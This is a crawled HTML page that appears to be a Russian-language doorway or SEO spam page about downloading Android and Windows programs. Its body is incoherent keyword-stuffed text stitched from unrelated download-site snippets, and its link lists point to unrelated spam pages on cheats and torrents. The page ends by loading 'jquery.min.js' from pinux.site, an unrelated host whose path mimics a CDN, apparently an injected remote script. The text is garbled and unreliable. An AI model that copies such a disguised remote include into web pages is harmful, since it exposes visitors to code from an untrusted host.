

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aepiezeihi.clementdionet.com/crgc-skachat-programmy-na-android-luchshie.html
body_size: 2982
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать программы на андроид лучшие - aepiezeihi.clementdionet.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aepiezeihi.clementdionet.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать программы на андроид лучшие</h2>
                            </header>
                            <p>Скачать игры и программы с плей апк на андроид бесплатно. Андроид маркет на планшет, телефон. Top-Android.org - бесплатный плей маркет с приложениями для андроид-устройств по русски. Игры для android без смс можно скачать прямо сейчас. Вы действительно зашли по адресу, если попали на наш сайт. На этом сайте вы сможете скачать все на Андроид бесплатно и без регистрации. Самые лучшие игры, приложения и оформления. Скачать бесплатные программы для Андроид на русском языке, бесплатно и без регистрации. Скачать бесплатные программы на русском языке для Windows без регистрации и SMS. программы для компьютера скачать бесплатно. 10 лучших бесплатных программ для Windows, которые должны быть у каждого на ПК. Мы уже провели общий анализ самых популярных программ 2018 года, выяснив все их плюсы и минусы. 
Если вы скачали Аваст и установили себе на компьютер, но антивирус вам не понравился или истекает срок регистрации антивируса. Скачать лучшие бесплатные программы на русском языке для ПК и мобильных устройств под управлением Windows и Android бесплатно без регистрации MediaGet – бесплатная программа на русском языке, для скачивания файлов на ваш компьютер. Скачать MediaGet бесплатно без регистрации и смс. 
Сайт Androidan – крупный портал, где вы можете скачать на Андроид игры, программы, живые обои. Скачать игры и программы с плей апк на андроид бесплатно. Игры и приложения для андроид скачать бесплатно по прямым ссылкам в apk формате. На сайте. Новые версии, скачать бесплатные программы для Windows на русском языке. Программы для. Навигатор для андроид. Популярные приложения для навигации по всему миру под андроид. Проги на андроид бесплатно. Скачать лучшие проги и программы для планшетов и телефонов. Скачать приложения для Андроид и iOS, лучшая замена плей маркет и аппстор для ваших. Скачать лучшие бесплатные программы на русском языке для ПК и мобильных устройств под. Скачать бесплатные программы на русском языке для Windows без регистрации и SMS. программы для. 
На этом сайте вы сможете найти и скачать интересные программы,игры и оформления для Android. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="crgc-zhurnal-o-fizike.html">Журнал о физике</a></li>
                                <li><a href="crgc-paradyne-6218-proshivka-skachat.html">Paradyne 6218 прошивка скачать</a></li>
                                <li><a href="crgc-skachat-knigu-chuzhaya-nevesta-tayna-podzemeliy.html">Скачать книгу чужая невеста тайна подземелий</a></li>
                                <li><a href="crgc-prezentaciya-powerpoint-restorana.html">Презентация powerpoint ресторана</a></li>
                                <li><a href="crgc-prezentaciya-pravila-povedeniya-v-teatre-dlya-doshkolnikov.html">Презентация правила поведения в театре для дошкольников</a></li>
                                <li><a href="crgc-proverennyy-chit-na-blokadu.html">Проверенный чит на блокаду</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игры и программы для андроид.</li>
<li>Android - скачать бесплатно программы для Андроид.</li>
<li>Скачать все на Андроид бесплатно.</li>
<li>Навигатор для андроид Скачать бесплатно навигатор для.</li>
<li>Программы для андроид Скачать бесплатно программы</li>
<li>- Лучшие бесплатные программы скачать.</li>
<li>Полезные программы скачать бесплатно для Windows</li>
<li>Скачать бесплатно легальные программы без регистрации</li>
<li>Игры и приложения для Андроид. Cкачать программы для.</li>
<li>10 бесплатных программы, которые должны присутствовать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-zhizn-paukov-kniga.html">Жизнь пауков книга</a></li>
                                            <li><a href="crgc-mordochki-dlya-fotoshopa.html">Мордочки для фотошопа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-novaya-muzyka-skachat-cherez-torrent.html">Новая музыка скачать через торрент</a></li>
                                            <li><a href="crgc-dogovor-arendy-nezhilogo-pomescheniya-bezvozmezdno-obrazec-skachat.html">Договор аренды нежилого помещения безвозмездно образец скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-kakoy-firmy-luchshe-kupit-videokartu.html">Какой фирмы лучше купить видеокарту</a></li>
                                            <li><a href="crgc-kak-uznat-zhelezo-noutbuka.html">Как узнать железо ноутбука</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-lichnost-petra-1-kratko-prezentaciya.html">Личность петра 1 кратко презентация</a></li>
                                            <li><a href="crgc-rukovodstvo-po-rabote-s-urm-krista.html">Руководство по работе с урм криста</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
